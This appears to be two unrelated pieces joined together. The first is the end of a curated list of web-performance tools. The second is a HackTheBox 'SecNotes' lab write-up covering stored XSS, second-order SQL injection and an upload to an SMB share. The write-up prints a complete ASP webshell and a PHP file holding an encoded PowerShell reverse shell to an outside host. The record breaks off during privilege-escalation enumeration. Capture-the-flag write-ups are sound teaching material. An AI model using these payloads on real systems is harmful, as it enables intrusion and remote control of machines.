* [Grunt-svgmin (⭐434)](https://github.com/sindresorhus/grunt-svgmin) - Minify SVG using SVGO for Grunt.
* [Gulp-svgmin](https://www.npmjs.com/package/gulp-svgmin) - Minify SVG with SVGO for Gulp.
* [Scour](http://www.codedread.com/scour/) - Scour is an open-source Python script that aggressively cleans SVG files, removing a lot of 'cruft' that certain tools or authors embed into their documents.
* [SVG Cleaner (⭐1.6k)](https://github.com/RazrFalcon/SVGCleaner) - SVG Cleaner could help you to clean up your SVG files from unnecessary data. It has a lot of options for cleanup and optimization, works in batch mode, provides threaded processing on the multicore processors.
### Web Components / Meetups
* [Polymer Bundler (⭐422)](https://github.com/Polymer/tools/tree/master/packages/bundler) - Polymer-bundler is a library for packaging project assets for production to minimize network round-trips.
* [Gulp-vulcanize (⭐100)](https://github.com/sindresorhus/gulp-vulcanize) - Concatenate a set of Web Components into one file that use Vulcanize.
### Web server Benchmarks / Meetups
* [HTTPerf (⭐947)](https://github.com/httperf/httperf) - httperf is a tool for measuring web server performance. It provides a flexible facility for generating various HTTP workloads and for measuring server performance.
* [Apache JMeter](http://jmeter.apache.org/download_jmeter.cgi) - Open source load testing tool: It is a Java platform application.
* [Locust](http://locust.io) - An open source load testing tool. Define user behaviour with Python code, and swarm your system with millions of simultaneous users.
* [Autoperf (⭐179)](https://github.com/igrigorik/autoperf) - Autoperf is a ruby driver for httperf, designed to help you automate load and performance testing of any web application - for a single end point, or through log replay.
* [HTTPerf.rb (⭐13)](https://github.com/jmervine/httperfrb) - Simple Ruby interface for httperf, written in Ruby.
* [PHP-httperf (⭐5)](https://github.com/jmervine/php-httperf) - PHP Port of HTTPerf.rb.
* [HTTPerf.js (⭐25)](https://github.com/jmervine/httperfjs) - JS Port of HTTPerf.rb.
* [HTTPerf.py (⭐11)](https://github.com/jmervine/httperfpy) - Python Port of HTTPerf.rb.
* [Gohttperf (⭐5)](https://github.com/jmervine/gohttperf) - Go Port of HTTPerf.rb.
* [beeswithmachineguns (⭐6.3k)](https://github.com/newsapps/beeswithmachineguns) - A utility for arming (creating) many bees (micro EC2 instances) to attack (load test) targets (web applications).
* [k6](https://k6.io/) - An open source load testing tool built for developers. Easy to integrate into CI pipelines. Tests are written in ES6 JS and you can test APIs, microservices and sites using HTTP/1.1, HTTP/2 and WebSocket.
### Web server Modules / Meetups
* [PageSpeed Module](https://developers.google.com/speed/pagespeed/module/download) - PageSpeed speeds up your site and reduces page load time. This open-source web server module automatically applies web performance best practices to pages and associated assets (CSS, JavaScript, images) without requiring that you modify your existing content or workflow. PageSpeed is available as a module for Apache 2.x and Nginx 1.x.
* [WebP-detect (⭐241)](https://github.com/igrigorik/webp-detect) - WebP with Accept negotiation.
* [Web Performance Working Group](http://www.w3.org/2010/webperf/) - The mission of the Web Performance Working Group, part of the Rich Web Client Activity, is to provide methods to measure aspects of application performance of user agent features and APIs.
* [Page Visibility](http://www.w3.org/TR/page-visibility/) - This specification defines a means for site developers to programmatically determine the current visibility state of the page in order to develop power and CPU efficient web applications.
* [Navigation Timing](https://w3c.github.io/navigation-timing/) - This specification defines a unified interface to store and retrieve high resolution performance metric data related to the navigation of a document.
* [Resource Timing](http://www.w3.org/TR/resource-timing/) - This specification defines an interface for web applications to access the complete timing information for resources in a document.
* [User Timing](http://www.w3.org/TR/user-timing/) - This specification defines an interface to help web developers measure the performance of their applications by giving them access to high precision timestamps.
* [Performance Timeline](http://www.w3.org/TR/performance-timeline/) - This specification defines a unified interface to store and retrieve performance metric data. This specification does not cover individual performance metric interfaces.
* [CSS will-change](https://drafts.csswg.org/css-will-change/) - This specification defines the `will-change` CSS property which allows an author to declare ahead-of-time what properties are likely to change in the future, so the UA can set up the appropriate optimizations some time before they’re needed. This way, when the actual change happens, the page updates in a snappy manner.
* [Resource Hints](http://www.w3.org/TR/resource-hints/) - This specification defines the dns-prefetch, preconnect, prefetch, and prerender relationships of the HTML Link Element (\<link>). These primitives enable the developer, and the server generating or delivering the resources, to assist the user agent in the decision process of which origins it should connect to, and which resources it should fetch and preprocess to improve page performance.
* [HTTP Archive](http://httparchive.org/index.php) - It's a permanent repository of web performance information such as size of pages, failed requests, and technologies utilized. This performance information allows us to see trends in how the Web is built and provides a common data set from which to conduct web performance research.
* [iamakulov/awesome-webpack-perf (⭐949)](https://github.com/iamakulov/awesome-webpack-perf) - A curated list of webpack tools for web performance
* [bayandin/awesome-awesomeness (⭐30k)](https://github.com/bayandin/awesome-awesomeness).
* [sindresorhus/awesome (⭐251k)](https://github.com/sindresorhus/awesome).
---
- Prev: [Jun 15 - Jun 21, 2020](/content/2020/24/README.md)
- Next: [Jun 01 - Jun 07, 2020](/content/2020/22/README.md) |
# SecNotes
## Introduction
Welcome to my another writeup! In this HackTheBox [SecNotes](https://app.hackthebox.com/machines/SecNotes) machine, you'll learn: Exploiting second-order SQL injection, privilege escalation via WSL, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
## Table of Content
1. **[Service Enumeration](#service-enumeration)**
2. **[Initial Foothold](#initial-foothold)**
3. **[Privilege Escalation: `secnotes\tyler` to `NT AUTHORITY\SYSTEM`](#privilege-escalation)**
4. **[Conclusion](#conclusion)**
## Background

## Service Enumeration
As usual, scan the machine for open ports via `rustscan`!
**Rustscan:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|19:26:28(HKT)]
└> export RHOSTS=10.10.10.97
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|19:27:57(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds syn-ack Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-05-24T11:29:09
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: mean: 2h20m00s, deviation: 4h02m29s, median: 0s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 25086/tcp): CLEAN (Timeout)
| Check 2 (port 23767/tcp): CLEAN (Timeout)
| Check 3 (port 53444/udp): CLEAN (Timeout)
| Check 4 (port 17153/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2023-05-24T04:29:05-07:00
```
According to `rustscan` result, we have 3 ports are opened:
|Open Port | Service |
|:---: |:---: |
|80 | Microsoft IIS httpd 10.0 |
|445 | SMB |
|8808 | Microsoft IIS httpd 10.0 |
### HTTP on Port 80
**Adding a new host to `/etc/hosts`:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|19:30:32(HKT)]
└> echo "$RHOSTS secnotes.htb" | sudo tee -a /etc/hosts
```
**Gobuster:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|19:31:54(HKT)]
└> gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -u http://secnotes.htb/ -t 40
[...]
/login.php (Status: 200) [Size: 1223]
/register.php (Status: 200) [Size: 1569]
/home.php (Status: 302) [Size: 0] [--> login.php]
/contact.php (Status: 302) [Size: 0] [--> login.php]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/auth.php (Status: 500) [Size: 1208]
/. (Status: 302) [Size: 0] [--> login.php]
/db.php (Status: 500) [Size: 1208]
/Login.php (Status: 200) [Size: 1223]
/Register.php (Status: 200) [Size: 1569]
/Contact.php (Status: 302) [Size: 0] [--> login.php]
/change_pass.php (Status: 302) [Size: 0] [--> login.php]
/DB.php (Status: 500) [Size: 1208]
/Home.php (Status: 302) [Size: 0] [--> login.php]
/LogOut.php (Status: 302) [Size: 0] [--> login.php]
/Logout.php (Status: 302) [Size: 0] [--> login.php]
```
**Nikto:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|19:27:00(HKT)]
└> nikto -h secnotes.htb
[...]
+ Server: Microsoft-IIS/10.0
+ /: Retrieved x-powered-by header: PHP/7.2.7.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ Root page / redirects to: login.php
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OPTIONS: Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ OPTIONS: Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST .
+ /login.php: Admin login page/section found.
[...]
```
**Home page:**

When we go to `/`, it'll redirect us to `/login.php` if not authenticated.
Hmm... We can try to guess the admin credentials, like `admin:admin`:


Nope.
**However, I noticed the output is: "No account found with that username."**
That being said, we can **enumerate all usernames via different response**.
We can also try SQL injection to bypass the authentication:


Nope...
Uhh... Let's register an account??




When we're logged in, it'll redirect us to `/home.php`.
In here, we can create new note, change password, sign out, and a contact us page.
We can also see that there's a yellow banner:
> Due to GDPR, all users must delete any notes that contain Personally Identifable Information (PII)
>
> Please contact **tyler@secnotes.htb** using the contact link below with any questions.
**Ah ha! Is the `tyler` user exist in this web application?**
**Let's test it in the `/login.php` page!**

Yep!! `tyler` user is indeed exist in this web application.
- Found web application user: `tyler`
**Now, since our username is being displayed on the `/home.php` page, we can register a user with Cross-Site Scripting (XSS) payload in it:**


It worked!! We found a **stored XSS vulnerability**! We can now put that aside, and see if we can chain that vulnerability into a bigger one.
How about the "New Note" page?

In here, we can create a new note with the title and note:



**Again, it is vulnerable to stored XSS?**

> Note: For `<textarea>` element text box, we have to escape it first. To do so, we can close that element by using `</textarea>`.


**Yep! Both of the title and content are vulnerable to stored XSS!**
Then, what does the "Contact Us" page do?

In here, we can send a message to `tyler@secnotes.htb`.
However, I try to do blind XSS, but no luck.
**So, the last thing in `/home.php` is "Change Password":**

In here, we can update our password:



Burp Suite HTTP History:

Since there's no CSRF (Cross-Site Request Forgery) token, I tried to supply a username POST parameter to change `tyler`'s password, but no dice...
In `/home.php`, we can delete our notes:


When we click the "X" button, it'll send a GET request with parameter `action` and `id`.
**However, I noticed that the `id` parameter's value is very weird to me:**
```
13"
```
> Note: `%22` in URL encoding is `"`.
Uhh... **Why does that `"` exist??** No clue.
**Hmm... There's one more thing we can test: `/register.php`**
Since we can inject our XSS payload in the username, **how about second order SQL injection**? :D
```sql
tyler'-- -
```

**This payload will create an account that try to bypass the authentication and login as user `tyler`:**

**So, if we're logging in as the above payload, this PHP code should looks like this:**
```php
<?php
if (isset($_POST['username']) && (isset($_POST['password'])))
{
# Check user exist
sql = 'SELECT * FROM user WHERE username=' . $_POST['username'] ';'
# Check password is correct
sql = 'SELECT * FROM user WHERE password=' . $_POST['password'] ';'
}
```

Oh! We're user `tyler` now!!
**And there are 3 interesting notes:**


The "new site" note is interesting, as it looks like a credential, and the `\\secnotes.htb\new-site` looks like a SMB share folder.
**Speaking of SMB, let's use that credentials to list out all the share folders in SMB:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:20:09(HKT)]
└> smbclient -L //$RHOSTS/ -U 'tyler%{Redacted}'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
new-site Disk
```
**We can try to access those shares and see anything stands out:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:20:19(HKT)]
└> smbclient //$RHOSTS/ADMIN$ -U 'tyler%{Redacted}'
tree connect failed: NT_STATUS_ACCESS_DENIED
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:20:52(HKT)]
└> smbclient //$RHOSTS/C$ -U 'tyler%{Redacted}'
tree connect failed: NT_STATUS_ACCESS_DENIED
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:20:56(HKT)]
└> smbclient //$RHOSTS/IPC$ -U 'tyler%{Redacted}'
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_NO_SUCH_FILE listing \*
smb: \>
```
As you can see, share `ADMIN$`, `C$`, `IPC$` are denied and nothing useful.
**How about the `new-site` share?**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:21:06(HKT)]
└> smbclient //$RHOSTS/new-site -U 'tyler%{Redacted}'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed May 24 21:16:29 2023
.. D 0 Wed May 24 21:16:29 2023
iisstart.htm A 696 Thu Jun 21 23:26:03 2018
iisstart.png A 98757 Thu Jun 21 23:26:03 2018
```
Oh!! We can access it and we see `iisstart.htm` and `iisstart.png` file!
### HTTP on Port 8808
`iisstart.htm` and `iisstart.png` file is for Microsoft IIS HTTP web server.
**According to our `rustscan`'s result, port 8808 has the following output:**
```shell
8808/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
```
From the HTTP title and server header, it's the Microsoft IIS HTTP web server.
**Home page:**

Just a default install page in IIS.
**Since we can access the `\new-site` share, we can try to upload stuff to it:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:25:17(HKT)]
└> echo 'hello?' > hello.txt
smb: \> put hello.txt
putting file hello.txt as \hello.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Wed May 24 21:25:31 2023
.. D 0 Wed May 24 21:25:31 2023
hello.txt A 7 Wed May 24 21:25:31 2023
iisstart.htm A 696 Thu Jun 21 23:26:03 2018
iisstart.png A 98757 Thu Jun 21 23:26:03 2018
```
We can upload files!!
**Can we access to the uploaded file?**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:25:59(HKT)]
└> curl http://secnotes.htb:8808/hello.txt
hello?
```
We can!!
## Initial Foothold
**Armed with above information, we can upload an ASP webshell to gain Remote Code Execution (RCE) and get a reverse shell!!**
**ASP webshell:**
```asp
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)
%>
```
**Upload it:**
```shell
smb: \> dir
. D 0 Wed May 24 21:32:57 2023
.. D 0 Wed May 24 21:32:57 2023
iisstart.htm A 696 Thu Jun 21 23:26:03 2018
iisstart.png A 98757 Thu Jun 21 23:26:03 2018
7736063 blocks of size 4096. 3356044 blocks available
smb: \> put webshell.asp
putting file webshell.asp as \webshell.asp (4.6 kb/s) (average 4.6 kb/s)
smb: \> dir
. D 0 Wed May 24 21:35:00 2023
.. D 0 Wed May 24 21:35:00 2023
iisstart.htm A 696 Thu Jun 21 23:26:03 2018
iisstart.png A 98757 Thu Jun 21 23:26:03 2018
webshell.asp A 496 Wed May 24 21:35:00 2023
```
**Access it:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:32:55(HKT)]
└> curl http://secnotes.htb:8808/webshell.asp
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<title>404 - File or directory not found.</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>Server Error</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>404 - File or directory not found.</h2>
<h3>The resource you are looking for might have been removed, had its name changed, or is temporarily unavailable.</h3>
</fieldset></div>
</div>
</body>
</html>
```
Wait... What?? "404 Not Found"?? Looks like we have to upload a reverse shell?
According to [HackTricks](https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/iis-internet-information-services), we can the following test executable file extensions:

**Hmm... Let's test PHP as we saw there's a web application written in PHP:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:51:20(HKT)]
└> cat revshell.php
<?php system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="); ?>
```
**The reverse shell payload is generated from [revshells.com](https://www.revshells.com/):**

- **Setup a `nc` listener:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:50:07(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
```
- **Upload the PHP revere shell:**
```shell
smb: \> put revshell.php
putting file revshell.php as \revshell.php (12.7 kb/s) (average 4.9 kb/s)
smb: \> dir
. D 0 Wed May 24 21:51:10 2023
.. D 0 Wed May 24 21:51:10 2023
iisstart.htm A 696 Thu Jun 21 23:26:03 2018
iisstart.png A 98757 Thu Jun 21 23:26:03 2018
revshell.php A 1367 Wed May 24 21:51:10 2023
```
- **Trigger the reverse shell:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:45:21(HKT)]
└> curl http://secnotes.htb:8808/revshell.php
```
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.24|21:50:07(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.97] 65024
PS C:\inetpub\new-site> whoami;ipconfig
secnotes\tyler
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::10c
IPv6 Address. . . . . . . . . . . : dead:beef::2d72:6653:c59c:8175
Temporary IPv6 Address. . . . . . : dead:beef::61b6:9abd:22c0:a2e1
Link-local IPv6 Address . . . . . : fe80::2d72:6653:c59c:8175%11
IPv4 Address. . . . . . . . . . . : 10.10.10.97
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%11
10.10.10.2
PS C:\inetpub\new-site>
```
Nice!! I'm `secnotes\tyler`!
**user.txt:**
```shell
PS C:\inetpub\new-site> cd c:\users\tyler\desktop\
PS C:\users\tyler\desktop> type user.txt
{Redacted}
```
## Privilege Escalation
### `secnotes\tyler` to `NT AUTHORITY\SYSTEM`
**systeminfo:**
```shell
PS C:\inetpub\new-site> systeminfo
PS C:\inetpub\new-site>
```
Nothing... Maybe it's blocked by something...
**Check `tyler`'s privilege:**
```shell
PS C:\inetpub\new-site> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
secnotes\tyler S-1-5-21-1791094074-1363918840-4199337083-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =======
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
```
**Check local users:**
```shell
PS C:\inetpub\new-site> net user
User accounts for \\SECNOTES
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
tyler WDAGUtilityAccount
```
We can only see there's only 1 local user: `tyler`.
**Check listening ports:**
```shell
PS C:\inetpub\new-site> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 888
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 3084
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 5368
TCP 0.0.0.0:8808 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:33060 0.0.0.0:0 LISTENING 3084
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 504
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 1088
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1384
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1724
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 636
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 644
TCP 10.10.10.97:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.97:49764 10.10.14.26:443 ESTABLISHED 6116
TCP 127.0.0.1:80 127.0.0.1:49674 ESTABLISHED 4
TCP 127.0.0.1:80 127.0.0.1:49681 ESTABLISHED 4
TCP 127.0.0.1:49670 127.0.0.1:49671 ESTABLISHED 3084
TCP 127.0.0.1:49671 127.0.0.1:49670 ESTABLISHED 3084
TCP 127.0.0.1:49674 127.0.0.1:80 ESTABLISHED 2356
TCP 127.0.0.1:49681 127.0.0.1:80 ESTABLISHED 2356
[...]
```
TCP port 3306, 5040, 33060 didn't exist during port scanning.
Then, I enumerated scheduled tasks, weak service permissions, unquoted service paths, but nothing weird.
**Found MySQL database credentials:**
```shell
PS C:\inetpub\new-site> type C:\inetpub\wwwroot\db.php
<?php
if ($includes != 1) {
die("ERROR: Should not access directly.");
}
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'secnotes');
define('DB_PASSWORD', '{Redacted}');
//define('DB_USERNAME', 'root');
//define('DB_PASSWORD', '{Redacted}');
define('DB_NAME', 'secnotes');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
```
**`C:\Users` directory:**
```shell
PS C:\inetpub\new-site> dir c:\users
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2021 7:45 AM Administrator
d----- 6/21/2018 2:55 PM DefaultAppPool
d----- 6/21/2018 1:23 PM new
d----- 6/21/2018 3:00 PM newsite
d-r--- 6/21/2018 2:12 PM Public
d----- 8/19/2018 10:54 AM tyler
d----- 6/21/2018 2:55 PM wayne
```
- Found some weird directory: `new`, `newsite`, `wayne`.
```shell
PS C:\inetpub\new-site> dir c:\users\new
PS C:\inetpub\new-site> dir c:\users\newsite
PS C:\inetpub\new-site> dir c:\users\wayne
```
It seems like we can't access to those directories.
**In `tyler`'s home directory, we see this:**
```shell
PS C:\inetpub\new-site> dir c:\users\tyler
Directory: C:\users\tyler
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/19/2018 3:51 PM 3D Objects
d----- 8/19/2018 11:10 AM cleanup
d-r--- 8/19/2018 3:51 PM Contacts
d-r--- 8/19/2018 3:51 PM Desktop
d-r--- 8/19/2018 3:51 PM Documents
d-r--- 8/19/2018 3:51 PM Downloads
d-r--- 8/19/2018 3:51 PM Favorites
d-r--- 8/19/2018 3:51 PM Links
d-r--- 8/19/2018 3:51 PM Music
d-r--- 4/9/2021 6:09 AM OneDrive
d-r--- 8/19/2018 3:51 PM Pictures
d-r--- 8/19/2018 3:51 PM Saved Games
d-r--- 8/19/2018 3:51 PM Searches
d----- 4/9/2021 7:40 AM secnotes_contacts
d-r--- 8/19/2018 3:51 PM Videos
-a---- 8/19/2018 10:49 AM 0 .php_history
-a---- 6/22/2018 4:29 AM 8 0
```
**`cleanup`:**
```shell
PS C:\inetpub\new-site> dir c:\users\tyler\cleanup
Directory: C:\users\tyler\cleanup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/19/2018 11:08 AM 237 cleanup.ps1
PS C:\inetpub\new-site> type c:\users\tyler\cleanup\cleanup.ps1
while($true) {
Write-Host "Cleaning up new-site!"
Get-ChildItem -Path "C:\inetpub\new-site" -Exclude iisstart.* | Select -ExpandProperty FullName | Remove-Item -Force
Write-Host "Sleeping for 5 minutes..."
Start-Sleep -s 300
}
```
The `c:\users\tyler\cleanup\cleanup.ps1` PowerShell script is to remove anything except `iisstart.*` in `C:\inetpub\new-site`. Basically it's cleaning up the `new-site` SMB share every 5 minutes.
**Everything inside `tyler`'s home directory:**
```shell
PS C:\inetpub\new-site> gci -Recurse c:\users\tyler
[...]
Directory: C:\users\tyler\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/22/2018 3:09 AM 1293 bash.lnk
-a---- 8/2/2021 3:32 AM 1210 Command Prompt.lnk
-a---- 4/11/2018 4:34 PM 407 File Explorer.lnk
